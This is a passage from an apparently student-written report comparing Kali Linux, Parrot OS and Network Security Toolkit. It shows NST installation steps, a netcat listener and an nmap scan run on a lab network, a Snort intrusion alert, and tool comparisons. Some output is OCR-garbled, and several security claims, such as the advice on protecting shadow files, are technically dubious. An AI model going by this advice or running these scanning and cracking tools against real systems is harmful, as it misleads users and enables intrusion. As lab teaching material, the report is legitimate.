| अंगिका                          | Angika                                                               | English (Denmark)                               |       |
| العربية                         | Arabic                                                               | English (Ireland)                               |       |
| অসমীয়া                         | Assamese                                                             | English (New Zealand)                           |       |
| Asturianu                       | Asturian                                                             | English (Nigeria)                               |       |
| Беларуская                      | Belarusian                                                           | English (Hong Kong SAR China)                   |       |
| Български                       | Bulgarian                                                            | English (Philippines)<br>English (Singapore)    |       |
| বাংলা                           | Bangla                                                               | English (South Africa)                          |       |
| 5485                            | Tibetan                                                              | English (Zambia)                                |       |
| Brezhoneg                       | Breton                                                               | English (Zimbabwe)                              |       |
| बडो                             | Bodo                                                                 | English (Botswana)                              |       |
| Bosanski                        | Bosnian                                                              | English (Antigua & Barbuda)<br>English (Israel) |       |
| Català                          | Catalan                                                              |                                                 |       |
| Čeština                         | Czech                                                                |                                                 |       |
| Cymraeg                         | Welsh                                                                |                                                 |       |
| Dansk                           | Danish                                                               |                                                 |       |
|                                 | $\mathbf G$                                                          |                                                 |       |
|                                 |                                                                      |                                                 |       |

*Figure 72: Selecting the language*

<span id="page-54-0"></span>7. Click on VMware under Local Standard Disk and then go to Done.



<span id="page-54-1"></span>*Figure 73: Selecting installation destination*

#### <span id="page-55-0"></span>*4.4. Penetration testing*

The tools of NST can be pentested in the same way as done in Kali Linux and Parrot: [John The](#page-17-1)  [Ripper,](#page-17-1) [NetCat,](#page-20-1) [Network Mapper,](#page-22-0) [Snort,](#page-24-1) [Nikto,](#page-25-0) [GNU Macchanger,](#page-25-1) [Crunch](#page-28-0) and [Wireshark.](#page-26-0) The network interface used in NST is ens33 whereas it is eth0 in Parrot and Kali Linux.

#### <span id="page-55-1"></span>*4.5. Merits & Demerits*

#### <span id="page-55-2"></span>**4.5.1. Merits**

- 1. A guide to the new security-based OSs: Network Security Toolkit has proved advantageous to the security domain of the Information Technology field. Being the oldest one, it has given a platform for the emergence of other security based operating systems (Kali Linux, Parrot etc.).
- 2. Free of cost: NST is totally free. The user just has to download it and make use of the tools in strengthening the security of the system.
- 3. Customizable: As it is Linux-based, it means it is customizable. The user can try to change NST to suit his needs, even if those needs go against the recommended usage.
- 4. Security: It helps the users to make the network secure in order to send and receive data without any kind of intrude.
- 5. Simplicity: It is very good learning operating system for new-Linux users as it is not complex as Kali Linux and Parrot.

#### <span id="page-55-3"></span>**4.5.2. Demerits**

- 1. Bygone: NST has not been developed as much. So, new operating systems like Kali Linux, Parrot etc. have come into the race which has far more pentesting tools than this operating system and thus, are more encouraged by the users.
- 2. Fewer tools: NST contains very few tools which are not sufficient to pentest a system.
- 3. High hardware requirement: It has huge hardware requirement which is a big drawback because having a smaller number of tools but requiring more memory, nobody wants that.
- 4. Hard work needed at the user side: This is another big limitation of NST. The user has to input commands in the terminal window to initiate any tool. Tools are not readily available in the Application menu.

5. Outdated: Although the developers of NST are doing their best to upgrade the operating system, but it needs much more to overcome another operating system.

#### <span id="page-57-0"></span>**Section 5: Enhancing network security in Kali Linux, Parrot & NST**

There are many ways to improve network security in all the above operating systems. The tools can be used to upgrade the security. For instance, John the Ripper is the tool used to crack passwords of the system. But this can crack password up to certain length. So, the user should use passwords of long length, having alpha-numeric, special characters etc. so that it takes plenty of time of the hacker to crack the password, if possible. Secondly, John needs password file and shadow file to crack the password. So, if the user can password-protect these files too, then it becomes really hard for the hacker to hack it.

Metasploit Framework is the tool to get into another system's terminal window from which the hacker can extract the password and shadow file of that system and thus, can easily crack the password of the system. He just needs to know the IP address of that system and OS it is working on which he can easily find out using Nmap or Nikto tools. So, the user should hide or alter his original IP address using tools like Anonymizer, Proxy chains (in Kali Linux) and AnonSurf, TOR (in Parrot OS) to protect his system from being hacked.

The user uses NetCat tool to send and receive messages or information securely over the network. The network can be hacked by another NetCat user if he knows the IP address and the port on which it is listening. In [Figure 74,](#page-57-1) I created a listening port in Parrot OS and then I run a scan in Kali Linux using Nmap and found port 8888 open [\(Figure 75\)](#page-58-0). In this way, hacker can hack the network and can send wrong messages or information to the recipient.

```
$ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
           inet 172.16.166.209 netmask 255.255.255.0 broadcast 172.16.166.255
           inet6 fe80::b904:87de:f0d9:4cb5 prefixlen 64 scopeid 0x20<link>ether 00:0c:29:a7:36:29 txqueuelen 1000 (Ethernet)
           RX packets 44 bytes 11325 (11.0 KiB)<br>RX errors 0 dropped 0 overruns 0 f<br>TX packets 45 bytes 4707 (4.5 KiB)
                                                                  frame 0
           TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Lo: flags=73<UP, LOOPBACK, RUNNING> mtu 65536
          Solen 127.0.0.1 netmask 255.0.0.0<br>
inet 127.0.0.1 netmask 255.0.0.0<br>
inet 6 ::1 prefixlen 128 scopeid 0x10<host><br>
loop txqueuelen 1000 (Local Loopback)<br>
RX packets 74 bytes 6298 (6.1 KiB)
              errors \theta dropped \theta overruns \thetaRX
                                                                  frame<sub>0</sub>TX packets 74 bytes 6298 (6.1 KiB)
           TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
   osboxes@parrot]-[-
      $nc -1 -p 8888HTTP/1.0
```
<span id="page-57-1"></span>*Figure 74: NetCat in Parrot OS*

kes:~# nmap -v -A 172.16.166.209 Starting Nmap 7.60 ( https://nmap.org ) at 2020-04-01 02:37 EDT NSE: Loaded 146 scripts for scanning. NSE: Script Pre-scanning. Initiating NSE at 02:37 Completed NSE at 02:37, 0.00s elapsed Initiating NSE at 02:37 Completed NSE at 02:37, 0.00s elapsed Initiating ARP Ping Scan at 02:37 Scanning 172.16.166.209 [1 port] Completed ARP Ping Scan at 02:37, 0.21s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 02:37 Completed Parallel DNS resolution of 1 host. at 02:37, 0.06s elapsed Initiating SYN Stealth Scan at 02:37 Scanning 172.16.166.209 [1000 ports] Discovered open port 8888/tcp on 172.16.166.209 Completed SYN Stealth Scan at 02:37, 2.65s elapsed (1000 total ports) Initiating Service scan at 02:37 Scanning 1 service on 172.16.166.209 Completed Service scan at 02:37, 11.02s elapsed (1 service on 1 host) Initiating OS detection (try #1) against 172.16.166.209 WARNING: RST from 172.16.166.209 port 8888 -- is this port really open? WARNING: RST from 172.16.166.209 port 8888 -- is this port really open? WARNING: RST from 172.16.166.209 port 8888 -- is this port really open? WARNING: RST from 172.16.166.209 port 8888 -- is this port really open? WARNING: RST from 172.16.166.209 port 8888 -- is this port really open? WARNING: RST from 172.16.166.209 port 8888 -- is this port really open? adjust timeouts2: packet supposedly had rtt of -156748 microseconds. Ignoring time. adjust timeouts2: packet supposedly had rtt of -156748 microseconds. Ignoring time. NSE: Script scanning 172.16.166.209. Initiating NSE at 02:37 Completed NSE at 02:37, 0.01s elapsed Initiating NSE at 02:37 Completed NSE at 02:37, 0.01s elapsed Nmap scan report for 172.16.166.209 Host is up (0.00033s latency). Not shown: 999 closed ports

*Figure 75: Scanning Parrot OS using Nmap in Kali Linux*

<span id="page-58-0"></span>In order to prevent the hacker from reading and altering the information, the user should let his listening port open only to the recommended IP. I again created an open port 8888 in Parrot OS and this time I specified the recipient's IP address as shown in [Figure 76.](#page-58-1) Now, when I run the scan from Kali Linux again which has IP address 172.16.166.167, no doubt I still found port 8888 open but this time my Parrot OS automatically closed that listening port after finding out that another device is trying to connect with it.

<span id="page-58-1"></span>

*Figure 76: Detection of invalid connection in Parrot OS*

After this, we have Network Mapper tool, which is used to scan DNS, IP addresses, open ports, OS detection etc. The only thing the user can do here is leave as less ports open as possible to prevent any kind of intrusion.

In Snort tool, the user can define a certain set of rules to alert the system of receiving packets from any unauthorized user as shown in [Figure 77.](#page-59-0)

```
02/23-08:39:43.106776 172.16.252.6:2945 -> 172.16.252.1:1111
UDP TTL:64 T0S:0x0 ID:14388 IpLen:20 DgmLen:75
Len: 47
41 74 74 65 6D 70 74 20 74 6F 20 6C 61 75 6E 63 Attempt to launc
68 20 74 68 65 20 31 2D 32 2D 33 2D 34 2D 54 72 h the 1-2-3-4-Tr
6F 6A 61 6E 20 2D 20 41 72 61 64 68 6E 61 0A
                                           ojan - Aradhna.
02/23-08:39:43.106806 172.16.252.1 -> 172.16.252.6
ICMP TTL:64 TOS:0xC0 ID:2293 IpLen:20 DgmLen:103
Type:3 Code:3 DESTINATION UNREACHABLE: PORT UNREACHABLE
** ORIGINAL DATAGRAM DUMP:
172.16.252.6:2945 -> 172.16.252.1:1111
UDP TTL:64 TOS:0x0 ID:14388 IpLen:20 DgmLen:75
Len: 47 Csum: 57884
(47 more bytes of original packet)
** END OF DUMP
45 00 00 4B 38 34 00 00 40 11 F2 44 AC 10 FC 06 E..K84..@..D....
AC 10 FC 01 0B 81 04 57 00 37 E2 1C 41 74 74 65 .......W.7..Atte
6D 70 74 20 74 6F 20 6C 61 75 6E 63 68 20 74 68 mpt to launch th
65 20 31 2D 32 2D 33 2D 34 2D 54 72 6F 6A 61 6E
                                          e 1-2-3-4-Trojan
20 2D 20 41 72 61 64 68 6E 61 0A
                                            - Aradhna.
02/23-08:39:44.107839 172.16.252.6:2946 -> 172.16.252.1:1111
UDP TTL:64 T0S:0x0 ID:8552 IpLen:20 DgmLen:75
```
*Figure 77: Snort detecting intrusion*

<span id="page-59-0"></span>GNU Macchanger, AnonSurf, TOR etc. are the tools used by hackers to hide their identity, but these can also be tracked down using Wireshark which will show up with the correct/original IP address of the hacker device. In the [Figure 78,](#page-60-0) I used AnonSurf tool in Parrot OS to hide my identity from the target and in [Figure 79,](#page-60-1) the target was using Wireshark and thus, found out my original IP address and thus, can prevent me from packet injection.



# **Current IP Address**

## 185.107.47.215

**Add to Favorites** 

**Advanced** Name Address: tor-exit.r1.darknet.dev Remote Port: 38672 Browser: Mozilla/5.0 (X11; Linux x86\_64; rv:69.0) Gecko/20100101 Firefox/69.0

*Figure 78: Altered IP address using AnonSurf*

<span id="page-60-0"></span>

|     |                                        |                | Capturing from eth0                                                               |                     | ▣                        |        |
|-----|----------------------------------------|----------------|-----------------------------------------------------------------------------------|---------------------|--------------------------|--------|
|     |                                        |                | File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help        |                     |                          |        |
|     | ALCO TRX 6                             |                | 9 + + 2 + + =<br>≣                                                                | QQ<br>$\circledast$ |                          |        |
|     | Apply a display filter <ctrl-></ctrl-> |                |                                                                                   | ▭                   | Expression +             |        |
| No. | Time                                   | Source         | Destination                                                                       | Protocol            | Length Info <sup>*</sup> |        |
|     | 10.000000000                           | 188.138.33.149 | 172.16.166.209                                                                    | <b>TLSv1.2</b>      | 590 Apr                  |        |
|     | 20.000178957                           | 172.16.166.209 | 188.138.33.149                                                                    | <b>TCP</b>          |                          | 60 431 |
|     | 3 0.332225801                          | 172.16.166.209 | 188.138.33.149                                                                    | <b>TLSv1.2</b>      | 1104 App                 |        |
|     | 4 0.332352561                          | 188.138.33.149 | 172.16.166.209                                                                    | <b>TCP</b>          |                          | 60 443 |
|     | 5 0.785648203                          | 172.16.166.209 | 188.138.33.149                                                                    | <b>TLSv1.2</b>      | 590 App                  |        |
| ۰   | <b>6 0 785656711</b>                   | 188 138 33 140 | 172 16 166 200                                                                    | <b>TCD</b>          |                          | 60 113 |
|     |                                        |                | Frame 5: 590 bytes on wire (4720 bits), 590 bytes captured (4720 bits) on interfa |                     |                          |        |

*Figure 79: Wireshark showing up the original IP address of the hacker device*

<span id="page-60-1"></span>Moreover, all the tools before starting, must ask for administrator password to confirm the identity of the user. Further, users should decrease the timeout period on the system so that no one can gain access to that device.

Other things that can be done to improve security are MAC filtering, cloud syncing, trusted system patches etc. MAC filtering should be enabled to detect and refuse the access of that unapproved system. Cloud syncing should be enabled to store data online rather than saving on the device. In case of system patches, upgrades must be done through trusted authorities otherwise there can be a risk of data stealing.

The above steps can be taken to better the security of the system and make networks more secure.

## **Section 6: Conclusion**

#### <span id="page-62-0"></span>**1.** C**omplexity**

Parrot, Kali Linux and NST all are Linux-based operating systems. But the complexity level is different for each one of them. On one hand, Parrot can be a good choice for beginners to learn Linux operating system. But, on the other hand, Kali Linux can lead to chaos and frustration for new Linux users if they didn't get the desired results. In contrast, NST is not a big deal for amateurs as the tools in it are pretty much easy to use.

#### **2. Installation of tools**

NST has not significant number of tools so this operating system is hardly being used by ethical hackers and organizations. Kali Linux has not as much inbuilt tools as Parrot. The users have to install tools (using command: apt-get install <tool>) in Kali Linux. Conversely, Parrot has almost all the tools pre-installed in it and therefore, being widely used.

#### **3. Hardware requirement**

Parrot requires a memory space of at least 20GB in SSD with pre-installed tools whereas Kali Linux needs only 10GB of SSD with less number of installed tools. And NST requires around 15GB of hardware with least number of tools. This makes Kali Linux efficient enough as the users have the choice to download the tools that they wish to have and save the unnecessary memory from being used.

#### **4. Workspace Manager**

Both Parrot and NST have workspace manager which helps to do different things in different workspaces whereas Kali Linux is deprived of this thing.

#### **5. Tools:**

(i) Network Mapper: Nmap in all the OSs is pretty much same except the time lag. The time taken by Kali Linux to scan a DNS is the longest whereas for Parrot and NST is the least.

- (ii) John the Ripper: JTR is quite effective in Kali Linux in cracking strong passwords but Parrot and NST can only detect weak passwords, 8 characters long only.
- (iii) Metasploit Framework: MSF is similar in all the OSs except in Parrot which has msfvenom that is used to exploit code generation and encoders to evade payload from antivirus solutions.
- (iv) Parrot has tools like AnonSurf, I2P and TOR which supports user's privacy by enabling user to surf internet securely.
- (v) Kali does not have CUPP tool which is used to create wordlists at a faster rate than Crunch for cracking passwords while Parrot has CUPP as an inbuilt tool.
- (vi) Kali also does not have Ricochet as well as GPA which are used to exchange information and data anonymously over the network.



The above analysis can be concluded in a table as follows:

*Table 1: Summarization*

<span id="page-63-0"></span>Finally, Kali Linux and Parrot OS has become more popular security operating systems among hackers due to the availability of a variety of tools. NST, being the oldest among all, has not been upgraded that much and now has been abandoned by the users and is now out of the race. On the other hand, Parrot is preferred for its less memory requirement and easy operation. There are some tools which are in Parrot but not in Kali Linux. This can be beneficial aspect for Kali Linux in case of hardware requirement, speed and efficiency. At the end, it can be said that Parrot should be the first choice of beginners and Kali Linux is the best choice for the experts.

## **Section 7: References**

- <span id="page-65-7"></span><span id="page-65-0"></span>1. Kali Linux Hacking: A Complete Step by Step Guide to Learn the Fundamentals of Cyber Security, Hacking, and Penetration Testing - Mining, Ethem. *[1672429730, 978-1672429733](https://libgen.is/book/index.php?md5=B2E2AC79E248599BDADA97BD465254B9)*
- <span id="page-65-5"></span>2. https://www.openwall.com/john/doc/MODES.shtml
- 3. Penetration Tester's Open Source Toolkit Faircloth, Jeremy. *[1597496278, 9781597496278](https://libgen.is/book/index.php?md5=5371FCB44FC32336FE64E9EFAE7F0378)*
- 4. https://medium.com/seciuice/10-reasons-to-prefer-parrot-sec-over-kali-linux-p5yph3r[c54a920e08c3](https://medium.com/secjuice/10-reasons-to-prefer-parrot-sec-over-kali-linux-p5yph3r-c54a920e08c3)
- <span id="page-65-15"></span>5. [https://en.wikipedia.org/wiki/Network\\_Security\\_Toolkit](https://en.wikipedia.org/wiki/Network_Security_Toolkit)
- 6. <https://en.wikipedia.org/wiki/Nmap>
- 7. <https://www.secjuice.com/kali-vs-parrot/>
- <span id="page-65-8"></span>8. <https://www.fossmint.com/kali-linux-hacking-and-penetration-tools/>
- <span id="page-65-16"></span>9. <https://www.networksecuritytoolkit.org/nst/index.html>
- 10. <https://www.youtube.com/watch?v=aRwxsn9ZEQw>
- 11. [https://null-byte.wonderhowto.com/how-to/hack-like-pro-use-netcat-swiss-army-knife](https://null-byte.wonderhowto.com/how-to/hack-like-pro-use-netcat-swiss-army-knife-hacking-tools-0148657/)[hacking-tools-0148657/](https://null-byte.wonderhowto.com/how-to/hack-like-pro-use-netcat-swiss-army-knife-hacking-tools-0148657/)
- 12. <https://www.youtube.com/watch?v=1yM4ciPUy-c>
- 13. <https://www.youtube.com/>
- <span id="page-65-4"></span>14. [https://en.wikipedia.org/wiki/John\\_the\\_Ripper](https://en.wikipedia.org/wiki/John_the_Ripper)
- <span id="page-65-6"></span>15. [https://www.metasploit.com](https://www.metasploit.com/)
- 16. <https://searchnetworking.techtarget.com/definition/Nessus>
- <span id="page-65-9"></span>17. [https://en.wikipedia.org/wiki/Snort\\_\(software\)](https://en.wikipedia.org/wiki/Snort_(software))
- <span id="page-65-10"></span>18. [https://linuxhint.com/parrot\\_os\\_tools\\_top\\_20/](https://linuxhint.com/parrot_os_tools_top_20/)
- <span id="page-65-12"></span>19. [https://parrotlinux.org](https://parrotlinux.org/)
- <span id="page-65-13"></span>20. <https://thebestvpn.com/tor-vs-vpn/>
- <span id="page-65-11"></span>21. [https://en.wikipedia.org/wiki/Parrot\\_OS](https://en.wikipedia.org/wiki/Parrot_OS)
- <span id="page-65-14"></span>22. [https://en.wikipedia.org/wiki/Fedora\\_\(operating\\_system\)](https://en.wikipedia.org/wiki/Fedora_(operating_system))
- <span id="page-65-1"></span>23. [https://us.norton.com/internetsecurity-emerging-threats-what-is-the-difference-between](https://us.norton.com/internetsecurity-emerging-threats-what-is-the-difference-between-black-white-and-grey-hat-hackers.html)[black-white-and-grey-hat-hackers.html](https://us.norton.com/internetsecurity-emerging-threats-what-is-the-difference-between-black-white-and-grey-hat-hackers.html)
- <span id="page-65-3"></span>24. <https://searchsecurity.techtarget.com/definition/penetration-testing>
- <span id="page-65-2"></span>25. <https://searchsecurity.techtarget.com/definition/penetration-testing>